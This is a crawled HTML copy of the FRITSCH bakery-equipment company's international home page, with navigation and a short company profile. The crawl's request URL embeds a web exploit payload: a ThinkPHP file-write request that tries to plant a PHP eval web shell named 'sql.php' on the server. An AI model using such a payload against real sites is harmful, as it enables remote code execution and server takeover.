

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.fritsch-group.com/int/en?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write&cachefile=sql.php&content=%3C?php%20@eval($_post%5Bx%5D);?%3E&chash=c3de77f74b7b7ffefb1dde1c95f60954&cHash=75d63778cd4b0c8c5e5c3be904faabea
body_size: 14525
content:

<!DOCTYPE HTML>
<html lang="en" dir="ltr">
<head>
  <meta charset="UTF-8"/>
  <title>EN | FRITSCH</title>
  
  <meta name="description" content="Premium bakery products are produced on FRITSCH lines all over the world. FRITSCH has been living ‘Passion for dough’ for almost 100 years. As part of the MULTIVAC Group, we are represented globally."/>
  <meta name="template" content="page-content"/>
  <meta name="viewport" content="width=device-width, initial-scale=1"/>
  

  <!-- Google Tag Manager -->
<script defer="defer" type="text/javascript" src="/.rum/@adobe/helix-rum-js@%5E2/dist/rum-standalone.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRR8J26');</script>
<!-- End Google Tag Manager -->

  
  
    <link rel="canonical" href="https://www.fritsch-group.com/int/en"/>
    <link rel="alternate" hreflang="x-default" href="https://www.fritsch-group.com/int/en.html"/>
    <link rel="alternate" hreflang="de" href="https://www.fritsch-group.com/int/de.html"/>
<link rel="alternate" hreflang="en" href="https://www.fritsch-group.com/int/en.html"/>


  
    
        
    <link rel="stylesheet" href="/etc.clientlibs/multivac-cms/clientlibs/clientlib-base.lc-89cbbd956bcbfdd8e3ce4dc7315e5490-lc.min.css" type="text/css">


    
    
    
        <link rel="preconnect" href="//app.usercentrics.eu"/>
        <link rel="preconnect" href="//api.usercentrics.eu"/>
        <link rel="preconnect" href="//privacy-proxy.usercentrics.eu"/>
        <link rel="preload" href="//web.cmp.usercentrics.eu/ui/loader.js" as="script"/>
        <link rel="preload" href="//privacy-proxy.usercentrics.eu/latest/uc-block.bundle.js" as="script"/>
        <script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="zZ9_XanNp" async></script>
        <script type="application/javascript" src="https://privacy-proxy.usercentrics.eu/latest/uc-block.bundle.js"></script>
    

    
    <meta property="og:description" content="Premium bakery products are produced on FRITSCH lines all over the world. FRITSCH has been living ‘Passion for dough’ for almost 100 years. As part of the MULTIVAC Group, we are represented globally."/>
    <meta property="og:title" content="EN"/>
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://www.fritsch-group.com/int/en"/>
    <meta property="og:image" content="https://www.fritsch-group.com/content/dam/fritsch-cms/logo/fritsch.svg/_jcr_content/renditions/cq5dam.web.1280.1280.jpeg"/>
    <meta property="og:image:width" content="1200"/>
    <meta property="og:image:height" content="630"/>


    
    <link rel="apple-touch-icon" sizes="180x180" href="/etc.clientlibs/multivac-cms/clientlibs/clientlib-site/resources/images/favicon/fritsch/apple-touch-icon.png"/>
    <link rel="icon" type="image/png" sizes="32x32" href="/etc.clientlibs/multivac-cms/clientlibs/clientlib-site/resources/images/favicon/fritsch/favicon-32x32.png"/>
    <link rel="icon" type="image/png" sizes="16x16" href="/etc.clientlibs/multivac-cms/clientlibs/clientlib-site/resources/images/favicon/fritsch/favicon-16x16.png"/>
    <link rel="manifest" href="/etc.clientlibs/multivac-cms/clientlibs/clientlib-site/resources/images/favicon/fritsch/site.webmanifest"/>



  
    
    

    

    
    <script src="/etc.clientlibs/multivac-cms/clientlibs/clientlib-dependencies.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.js"></script>


    
    <link rel="stylesheet" href="/etc.clientlibs/multivac-cms/clientlibs/clientlib-dependencies.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/multivac-cms/clientlibs/clientlib-site.lc-19736de4f4d7d82285ef561b4842f47a-lc.min.css" type="text/css">


    
    
    <script async src="/etc.clientlibs/core/wcm/components/commons/datalayer/v2/clientlibs/core.wcm.components.commons.datalayer.v2.lc-1e0136bad0acfb78be509234578e44f9-lc.min.js"></script>


    
    <script async src="/etc.clientlibs/core/wcm/components/commons/datalayer/acdl/core.wcm.components.commons.datalayer.acdl.lc-bf921af342fd2c40139671dbf0920a1f-lc.min.js"></script>



  
  

</head><!-- //NOSONAR -->
<body class="page basicpage fritsch" id="page-33f64f1167" data-cmp-data-layer-enabled>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WRR8J26 
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
    window.adobeDataLayer = window.adobeDataLayer || [];
    adobeDataLayer.push({
        page: JSON.parse("{\x22page\u002D33f64f1167\x22:{\x22@type\x22:\x22core\/wcm\/components\/page\/v3\/page\x22,\x22repo:modifyDate\x22:\x222026\u002D01\u002D14T15:12:36Z\x22,\x22dc:title\x22:\x22EN\x22,\x22dc:description\x22:\x22Premium bakery products are produced on FRITSCH lines all over the world. FRITSCH has been living ‘Passion for dough’ for almost 100 years. As part of the MULTIVAC Group, we are represented globally.\x22,\x22xdm:template\x22:\x22\/conf\/multivac\u002Dcms\/settings\/wcm\/templates\/page\u002Dcontent\x22,\x22xdm:language\x22:\x22en\x22,\x22xdm:tags\x22:[],\x22repo:path\x22:\x22\/content\/fritsch\u002Dcms\/int\/en.html\x22}}"),
        event:'cmp:show',
        eventInfo: {
            path: 'page.page\u002D33f64f1167'
        }
    });
</script>


    




    
<div class="root container responsivegrid">

    
    
    
    <div id="container-0c7543eb2a" class="cmp-container">
        
        <header class="experiencefragment">
<div id="experiencefragment-742829f644" class="cmp-experiencefragment cmp-experiencefragment--header">


    
    
    
    <div id="container-9ad18140bd" class="cmp-container">
        
        <div class="header"><div class="cmp-header " data-cmp-is="header">
    
    
    <div class="cmp-languagenavigationbanner">
    <div class="cmp-languagenavigationbanner__inner">
        <div class="cmp-languagenavigationbanner__content">
            <p class="cmp-languagenavigationbanner__headline">
                You are currently viewing content for:
            </p>

            <div class="cmp-languagenavigationbanner__current">
                <span class="flag-icon flag-icon-int"></span>
                <span class="cmp-languagenavigationbanner__current--text">International / EN</span>
                <button type="button" class="cmp-languagenavigationbanner__change-btn">Change</button>
            </div>
        </div>

        <button type="button" class="cmp-languagenavigationbanner__close-btn" aria-label="Close"></button>
    </div>
</div>

    
    <div class="cmp-header__top">
        <div class="cmp-header__logo">
            <div class="logo image">
<div data-cmp-is="image" data-cmp-widths="320,480,600,800,1024,1200,1600,2500" data-cmp-src="/adobe/dynamicmedia/deliver/dm-aid--a018725d-da77-401d-8c27-92b074445444/logo-fritsch.png?width={width}&amp;quality=85&amp;preferwebp=true" data-cmp-filereference="/content/dam/fritsch-cms/logo/logo-fritsch.png" id="image-ed1bf6b790" data-cmp-data-layer="{&#34;image-ed1bf6b790&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2025-05-05T09:59:20Z&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en.html&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;a018725d-da77-401d-8c27-92b074445444&#34;,&#34;repo:modifyDate&#34;:&#34;2024-01-15T13:35:12Z&#34;,&#34;@type&#34;:&#34;image/png&#34;,&#34;repo:path&#34;:&#34;/content/dam/fritsch-cms/logo/logo-fritsch.png&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    <a class="cmp-image__link" data-cmp-clickable href="/int/en">
        <img src="/adobe/dynamicmedia/deliver/dm-aid--a018725d-da77-401d-8c27-92b074445444/logo-fritsch.png?quality=85&preferwebp=true" srcset="/adobe/dynamicmedia/deliver/dm-aid--a018725d-da77-401d-8c27-92b074445444/logo-fritsch.png?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--a018725d-da77-401d-8c27-92b074445444/logo-fritsch.png?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--a018725d-da77-401d-8c27-92b074445444/logo-fritsch.png?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--a018725d-da77-401d-8c27-92b074445444/logo-fritsch.png?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--a018725d-da77-401d-8c27-92b074445444/logo-fritsch.png?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--a018725d-da77-401d-8c27-92b074445444/logo-fritsch.png?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--a018725d-da77-401d-8c27-92b074445444/logo-fritsch.png?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--a018725d-da77-401d-8c27-92b074445444/logo-fritsch.png?width=2500&amp;quality=85&amp;preferwebp=true 2500w" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="2111" height="633" sizes="90vw" alt="FRITSCH Logo"/>
    </a>
    
    
</div>

    

</div>

            <div class="logo-white image">


    

</div>

        </div>

        
        
            <div class="cmp-header__content ">
                <div class="cmp-header__navigation">
                    <div class="navigation">
<nav id="navigation-b1d88706e7" class="cmp-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" data-cmp-data-layer="{&#34;navigation-b1d88706e7&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation&#34;,&#34;repo:modifyDate&#34;:&#34;2025-05-05T09:59:20Z&#34;}}" role="navigation">
    <div class="cmp-navigation__group-wrapper">
        
        
            
        
        
        <ul class="cmp-navigation__group">
            
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-b1d88706e7-item-ccf51cc895&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-13T12:08:32Z&#34;,&#34;dc:title&#34;:&#34;Your product&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/your-product.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/your-product">Your product</a>

        
    </li>

        
            
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-b1d88706e7-item-8e28eaa17b&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-15T16:45:51Z&#34;,&#34;dc:title&#34;:&#34;Added value&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/added-value.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/added-value">Added value</a>

        
    </li>

        
            
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-b1d88706e7-item-a08e29bb5b&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-15T16:20:51Z&#34;,&#34;dc:title&#34;:&#34;Our company&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-company.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/our-company">Our company</a>

        
    </li>

        
            
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-b1d88706e7-item-0add9901a1&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-15T16:05:48Z&#34;,&#34;dc:title&#34;:&#34;News &amp; Stories&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/our-work">News &amp; Stories</a>

        
    <div class="cmp-navigation__group-wrapper">
        
            <a class="cmp-navigation__group-title" hidden rel="alternate" href="/int/en/our-work">
                    News &amp; Stories
            </a>
        
        
        <a class="cmp-navigation__group-link" rel="alternate" hidden href="/int/en/our-work">
                    To Overview
            </a>
        <ul class="cmp-navigation__group">
            
    <li class="cmp-navigation__item cmp-navigation__item--level-1" data-cmp-data-layer="{&#34;navigation-b1d88706e7-item-e3ce203763&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-04T13:58:04Z&#34;,&#34;dc:title&#34;:&#34;Trade fairs and events&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work/events.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/our-work/events">Trade fairs and events</a>

        
    </li>

        
            
    <li class="cmp-navigation__item cmp-navigation__item--level-1" data-cmp-data-layer="{&#34;navigation-b1d88706e7-item-aeea23a359&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-04T14:01:21Z&#34;,&#34;dc:title&#34;:&#34;News&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work/News.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/our-work/News">News</a>

        
    </li>

        
            
    <li class="cmp-navigation__item cmp-navigation__item--level-1" data-cmp-data-layer="{&#34;navigation-b1d88706e7-item-72eb7dfb5c&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-04T14:04:12Z&#34;,&#34;dc:title&#34;:&#34;Stories&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work/stories.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/our-work/stories">Stories</a>

        
    </li>

        
            
    <li class="cmp-navigation__item cmp-navigation__item--level-1" data-cmp-data-layer="{&#34;navigation-b1d88706e7-item-c87e5e3797&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-04T14:10:31Z&#34;,&#34;dc:title&#34;:&#34;References&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work/references.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/our-work/references">References</a>

        
    </li>

        </ul>
    </div>

    </li>

        
            
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-b1d88706e7-item-a4c18ea346&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-03T20:27:36Z&#34;,&#34;dc:title&#34;:&#34;World of Bakery&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/world-of-bakery.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/world-of-bakery">World of Bakery</a>

        
    </li>

        
            
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-b1d88706e7-item-23f3f456bc&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-03T12:19:49Z&#34;,&#34;dc:title&#34;:&#34;Career&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/your-career.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/your-career">Career</a>

        
    </li>

        </ul>
    </div>
</nav>

    

</div>

                </div>

                <div class="cmp-header__actions">
                    

                    <div class="cmp-header__action-buttons">




    
    
    <div class="button button-unstyled">
<a id="button-adab944c37" class="cmp-button" aria-label="Mail" data-cmp-clickable data-cmp-data-layer="{&#34;button-adab944c37&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2025-05-05T09:59:20Z&#34;,&#34;dc:title&#34;:&#34;Contact&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/nv/contact.html&#34;}}" href="/int/en/nv/contact">
    
    <span class="cmp-button__icon cmp-button__icon--mail" aria-hidden="true"></span>

    <span class="cmp-button__text">Contact</span>
</a>
</div>


</div>


                    
                    <div class="cmp-header__lang-nav">
                        <p class="cmp-header__lang-nav-title">Change location</p>
                        <p class="cmp-header__lang-nav-title-current">Current location</p>
                        <div class="langNavigation languagenavigation"><nav data-cmp-data-layer="{&#34;languagenavigation-cd0bf95e04&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/languagenavigation&#34;,&#34;repo:modifyDate&#34;:&#34;2025-05-05T09:59:20Z&#34;}}" id="languagenavigation-cd0bf95e04" class="cmp-languagenavigation">

	<button type="button" class="cmp-languagenavigation__trigger">
		<span class="flag-icon"></span>
		<span class="cmp-languagenavigation__trigger--text"></span>
		<span class="cmp-languagenavigation__trigger--ico"></span>
	</button>

	
	<div class="cmp-languagenavigation__panel--small">
		<div class="cmp-languagenavigation__search">
			<p class="cmp-languagenavigation__search-title">Change region and language</p>
			<div class="cmp-search" role="search">
				<form class="cmp-search__form" autocomplete="off">
					<div class="cmp-search__field">
						<em class="cmp-search__icon"></em>
						<input class="cmp-search__input" type="text" name="cmp-languagenavigation__search-input" placeholder="Search for a region ..."/>
						<button type="button" class="cmp-search__clear" aria-label="Clear">
							<em class="cmp-search__clear-icon"></em>
						</button>
					</div>
				</form>
			</div>		</div>
		<ul class="cmp-languagenavigation__group--small">
			
    <li class="cmp-languagenavigation__item cmp-languagenavigation__item--langcode-en cmp-languagenavigation__item--level-0 cmp-languagenavigation__item--active">
        <div class="cmp-languagenavigation__country-group">
            
    
    <button type="button" class="cmp-languagenavigation__item-title has-children" lang="en" country="int" country-label="International">International</button>
    

            
    <ul class="cmp-languagenavigation__group">
        
    <li class="cmp-languagenavigation__item cmp-languagenavigation__item--langcode-de cmp-languagenavigation__item--level-1" data-cmp-data-layer="{&#34;languagenavigation-cd0bf95e04-item-e2c2856484&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/languagenavigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2025-09-18T07:06:14Z&#34;,&#34;dc:title&#34;:&#34;DE&#34;,&#34;xdm:linkURL&#34;:&#34;/int/de.html&#34;}}">
        <div class="cmp-languagenavigation__country-group">
            
    
    
    <a data-cmp-clickable class="cmp-languagenavigation__item-link" lang="de" rel="alternate" href="/int/de">DE</a>

            
        </div>
    </li>

    
        
    <li class="cmp-languagenavigation__item cmp-languagenavigation__item--langcode-en cmp-languagenavigation__item--level-1 cmp-languagenavigation__item--active" data-cmp-data-layer="{&#34;languagenavigation-cd0bf95e04-item-33f64f1167&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/languagenavigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2025-09-18T07:05:52Z&#34;,&#34;dc:title&#34;:&#34;EN&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en.html&#34;}}">
        <div class="cmp-languagenavigation__country-group">
            
    
    
    <a data-cmp-clickable class="cmp-languagenavigation__item-link" lang="en" rel="alternate" href="/int/en">EN</a>

            
        </div>
    </li>

    </ul>

        </div>
    </li>

		</ul>
	</div>
	
	<div class="cmp-languagenavigation__panel--large">
		<div class="cmp-languagenavigation__section--int">
			<ul class="cmp-languagenavigation__group--large">
				
				<li class="cmp-languagenavigation__item cmp-languagenavigation__item--level-0 cmp-languagenavigation__item--active">
					<div class="cmp-languagenavigation__country-group">
						<span class="cmp-languagenavigation__item-title" country="int" country-label="International">International</span>

						<ul class="cmp-languagenavigation__group">
							<li class="cmp-languagenavigation__item cmp-languagenavigation__item--level-1 cmp-languagenavigation__item--active">
								<div class="cmp-languagenavigation__country-group">
									<a data-cmp-clickable class="cmp-languagenavigation__item-link" lang="de" rel="alternate" href="/int/de">DE</a>
								</div>
							</li>
						
							<li class="cmp-languagenavigation__item cmp-languagenavigation__item--level-1 cmp-languagenavigation__item--active">
								<div class="cmp-languagenavigation__country-group">
									<a data-cmp-clickable class="cmp-languagenavigation__item-link" lang="en" rel="alternate" href="/int/en">EN</a>
								</div>
							</li>
						</ul>
					</div>
				</li>
			</ul>
		</div>

		
	</div>
</nav>

    

</div>

                    </div>
                    
                </div>
            </div>

            <button type="button" class="cmp-header__close-btn cmp-header__close-btn--mobile" aria-label="Close"></button>

            <button type="button" class="cmp-header__close-btn cmp-header__close-btn--desktop" aria-label="Close"></button>

            <button type="button" class="cmp-header__nav-toggle-btn" aria-haspopup="true" aria-label="Open menu"></button>
        
    </div>
    <div class="cmp-header__dropdown">
        <div class="cmp-header__dropdown-wrap aem-Grid aem-Grid--12 aem-Grid--default--12">
            <div class="cmp-header__dropdown-inner aem-GridColumn aem-GridColumn--default--12"></div>
        </div>
    </div>

    <div class="cmp-header__bg-overlay"></div>
</div>
</div>

        
    </div>

</div>

    
</header>
<main class="container responsivegrid container-main">

    
    
    
    <div id="container-364517eb0f" class="cmp-container">
        
        <div class="container responsivegrid container-page-content">

    
    <div id="container-78e6972b34" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="teaser-hero-header teaser-hero-header-content-overlay aem-GridColumn aem-GridColumn--default--12">
<div id="teaser-8c6a644db1" class="cmp-teaser" data-cmp-data-layer="{&#34;teaser-8c6a644db1&#34;:{&#34;@type&#34;:&#34;core/wcm/components/teaser/v2/teaser&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:35Z&#34;,&#34;dc:title&#34;:&#34;Welcome to FRITSCH&#34;,&#34;dc:description&#34;:&#34;Premium bakery products are produced on FRITSCH lines all over the world. FRITSCH has been living ‘Passion for dough’ for almost 100 years. As part of the MULTIVAC Group, we are represented globally.&#34;}}">
    
        <div class="cmp-teaser__content">
            
    

            
    <h1 class="cmp-teaser__title">
        Welcome to FRITSCH
    </h1>

            
    <div class="cmp-teaser__description">Premium bakery products are produced on FRITSCH lines all over the world. FRITSCH has been living ‘Passion for dough’ for almost 100 years. As part of the MULTIVAC Group, we are represented globally.</div>

            
    

        </div>
        
    
    
        <div class="cmp-teaser__image">
<div data-cmp-is="image" data-cmp-widths="320,480,600,800,1024,1200,1600,2500" data-cmp-src="/adobe/dynamicmedia/deliver/dm-aid--6e981f22-c602-4879-bf15-fa721bb9b457/bread-variety--1-.jpg?width={width}&amp;quality=85&amp;preferwebp=true" data-cmp-filereference="/content/dam/fritsch-cms/pictures/ihr-produkt/Bread variety (1).jpg" id="teaser-8c6a644db1-image" data-cmp-data-layer="{&#34;teaser-8c6a644db1-image&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:35Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;6e981f22-c602-4879-bf15-fa721bb9b457&#34;,&#34;repo:modifyDate&#34;:&#34;2024-02-29T09:12:28Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/fritsch-cms/pictures/ihr-produkt/Bread variety (1).jpg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/adobe/dynamicmedia/deliver/dm-aid--6e981f22-c602-4879-bf15-fa721bb9b457/bread-variety--1-.jpg?quality=85&preferwebp=true" srcset="/adobe/dynamicmedia/deliver/dm-aid--6e981f22-c602-4879-bf15-fa721bb9b457/bread-variety--1-.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--6e981f22-c602-4879-bf15-fa721bb9b457/bread-variety--1-.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--6e981f22-c602-4879-bf15-fa721bb9b457/bread-variety--1-.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--6e981f22-c602-4879-bf15-fa721bb9b457/bread-variety--1-.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--6e981f22-c602-4879-bf15-fa721bb9b457/bread-variety--1-.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--6e981f22-c602-4879-bf15-fa721bb9b457/bread-variety--1-.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--6e981f22-c602-4879-bf15-fa721bb9b457/bread-variety--1-.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--6e981f22-c602-4879-bf15-fa721bb9b457/bread-variety--1-.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="8688" height="5792" sizes="90vw" alt/>
    
    
    
</div>

    

</div>
    

    
</div>

    

</div>

    
</div>

    </div>

    
</div>
<div class="container responsivegrid container-page-content">

    
    <div id="container-77960b4ab2" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="container responsivegrid container-generic aem-GridColumn aem-GridColumn--default--12">

    
    <div id="container-50b69b7fc9" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="separator aem-GridColumn aem-GridColumn--default--12">
<div id="separator-dee5af44c1" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>
<div class="text aem-GridColumn--default--none aem-GridColumn aem-GridColumn--default--11 aem-GridColumn--offset--default--1">
<div data-cmp-data-layer="{&#34;text-c4e528a2bc&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:35Z&#34;,&#34;xdm:text&#34;:&#34;&lt;p>What do croissants, bread rolls, pretzels and Danish pastries have in common? They are all most likely produced on a FRITSCH line. Solutions for high-quality baked goods - this is what FRITSCH Bakery Technologies GmbH &amp;amp; Co. KG is known for, for almost 100 years. As a manufacturer of bakery equipment for artisanal craftsmanship and industrial process reliability, our focus is always on the end product. It is FRITSCH’s philosophy that our machines adapt to the dough – and not the dough to the machine. It is our mission to produce the highest quality products as a result of our work.&lt;/p>\r\n&#34;}}" id="text-c4e528a2bc" class="cmp-text">
    <p>What do croissants, bread rolls, pretzels and Danish pastries have in common? They are all most likely produced on a FRITSCH line. Solutions for high-quality baked goods - this is what FRITSCH Bakery Technologies GmbH &amp; Co. KG is known for, for almost 100 years. As a manufacturer of bakery equipment for artisanal craftsmanship and industrial process reliability, our focus is always on the end product. It is FRITSCH’s philosophy that our machines adapt to the dough – and not the dough to the machine. It is our mission to produce the highest quality products as a result of our work.</p>

</div>

    

</div>
<div class="separator aem-GridColumn aem-GridColumn--default--12">
<div id="separator-6c2bf21553" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>

    
</div>

    </div>

    
</div>
